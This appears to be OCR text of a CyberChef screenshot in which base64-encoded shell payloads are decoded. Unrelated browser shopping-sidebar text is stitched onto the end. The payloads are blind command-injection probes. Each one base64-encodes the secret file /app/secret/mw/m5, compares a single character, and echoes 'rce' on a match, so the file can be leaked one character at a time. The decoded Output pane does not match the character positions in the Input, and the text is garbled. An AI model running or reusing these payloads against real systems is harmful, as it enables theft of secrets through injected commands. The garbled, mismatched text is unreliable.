 Download CyberChef
Last build: 6 months ago
Options
About / Support
Operations
440
base6
To Base62
To Base64
From Base62
From Base64
Show Base64 offsets
Fernet Decrypt
Fernet Encrypt
Fork
From Base32
From Base58
From Base85
Parse SSH Host Key
To Base32
To Base58
To Base85
Favourites
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
STEP
BAKE!
Auto Bake
Input
aWYgWyAkKGNhdCAvYXBwL3NlY3JldC9tdy9tNXxiYXNlNjQgLXcgMHwgYXdrIE5SPT0xIHwgY3V0IC1jID
E0NSkgPT0gJ2InIF07IHRoZW4gZWNobyAicmNlIjtmaQ==
aWYgWyAkKGNhdCAvYXBwL3NlY3JldC9tdy9tNXxiYXNlNjQgLXcgMHwgYXdrIE5SPT0xIHwgY3V0IC1jID
E0NikgPT0gJ3onIF07IHRoZW4gZWNobyAicmNlIjtmaQ==
aWYgWyAkKGNhdCAvYXBwL3NlY3JldC9tdy9tNXxiYXNlNjQgLXcgMHwgYXdrIE5SPT0xIHwgY3V0IC1jID
E0NykgPT0gJ1onIF07IHRoZW4gZWNobyAicmNlIjtmaQ==
aWYgWyAkKGNhdCAvYXBwL3NlY3JldC9tdy9tNXxiYXNlNjQgLXcgMHwgYXdrIE5SPT0xIHwgY3V0IC1jID
E0OCkgPT0gJ0InIF07IHRoZW4gZWNobyAicmNlIjtmaQ==
aWYgWyAkKGNhdCAvYXBwL3NlY3JldC9tdy9tNXxiYXNlNjQgLXcgMHwgYXdrIE5SPT0xIHwgY3V0IC1jID
E0OSkgPT0gJ1UnIF07IHRoZW4gZWNobyAicmNlIjtmaQ==
aWYgWyAkKGNhdCAvYXBwL3NlY3JldC9tdy9tNXxiYXNlNjQgLXcgMHwgYXdrIE5SPT0xIHwgY3V0IC1jID
E1MCkgPT0gJzInIF07IHRoZW4gZWNobyAicmNlIjtmaQ==
aWYgWyAkKGNhdCAvYXBwL3NlY3JldC9tdy9tNXxiYXNlNjQgLXcgMHwgYXdrIE5SPT0xIHwgY3V0IC1jID
E1MSkgPT0gJ2gnIF07IHRoZW4gZWNobyAicmNlIjtmaQ==
aWYgWyAkKGNhdCAvYXBwL3NlY3JldC9tdy9tNXxiYXNlNjQgLXcgMHwgYXdrIE5SPT0xIHwgY3V0IC1jID
E1MikgPT0gJ1cnIF07IHRoZW4gZWNobyAicmNlIjtmaQ==
aWYgWyAkKGNhdCAvYXBwL3NlY3JldC9tdy9tNXxiYXNlNjQgLXcgMHwgYXdrIE5SPT0xIHwgY3V0IC1jID
E1MykgPT0gJ1UnIF07IHRoZW4gZWNobyAicmNlIjtmaQ==
aWYgWyAkKGNhdCAvYXBwL3NlY3JldC9tdy9tNXxiYXNlNjQgLXcgMHwgYXdrIE5SPT0xIHwgY3V0IC1jID
E1NCkgPT0gJ24nIF07IHRoZW4gZWNobyAicmNlIjtmaQ==
ABC 32402 256
Tт Raw Bytes CRLF (detected)
Output
if [ $(cat /app/secret/mw/m5|base64 -w 0| awk NR==1 | cut -c 1) == 'U' ]; then
echo "rce";fiif [ $(cat /app/secret/mw/m5|base64 -w 0| awk NR==1 | cut -c 2) ==
'z' ]; then echo "rce";fiif [ $(cat /app/secret/mw/m5|base64 -w 0| awk NR==1 |
cut -c 3) == 'B' ]; then echo "rce";fiif [ $(cat /app/secret/mw/m5|base64 -w 0|
awk NR==1 | cut -c 4) == 'J' ]; then echo "rce";fiif [ $(cat
/app/secret/mw/m5|base64 -w 0| awk NR==1 | cut -c 5) == 'M' ]; then echo
"rce";fiif [ $(cat /app/secret/mw/m5|base64 -w 0| awk NR==1 | cut -c 6) == '2' ];
then echo "rce";fiif [ $(cat /app/secret/mw/m5|base64 -w 0| awk NR==1 | cut -c 7)
== 'l' ]; then echo "rce";fiif [ $(cat /app/secret/mw/m5|base64 -w 0| awk NR==1 |
cut -c 8) == 'X' ]; then echo "rce";fiif [ $(cat /app/secret/mw/m5|base64 -w 0|
awk NR==1 | cut -c 9) == 'a' ]; then echo "rce";fiif [ $(cat
/app/secret/mw/m5|base64 -w 0| awk NR==1 | cut -c 10) == 'H' ]; then echo
"rce";fiif [ $(cat /app/secret/mw/m5|base64 -w 0| awk NR==1 | cut -c 11) == 'Z'
]; then echo "rce";fiif [ $(cat /app/secret/mw/m5|base64 -w 0| awk NR==1 | cut -c
12) == 'z' ]; then echo "rce";fiif [ $(cat /app/secret/mw/m5|base64 -w 0| awk
NR==1 | cut -c 13) == 'e' ]; then echo "rce";fiif [ $(cat
/app/secret/mw/m5|base64 -w 0| awk NR==1 | cut -c 14) == 'k' ]; then echo
"rce";fiif [ $(cat /app/secret/mw/m5|base64 -w 0| awk NR==1 | cut -c 15) == 't'
]; then echo "rce";fiif [ $(cat /app/secret/mw/m5|base64 -w 0| awk NR==1 | cut -c
Microsoft Shopping
为你推荐
见解
产品
已跟踪
跟踪产品并在此处查看降价情况!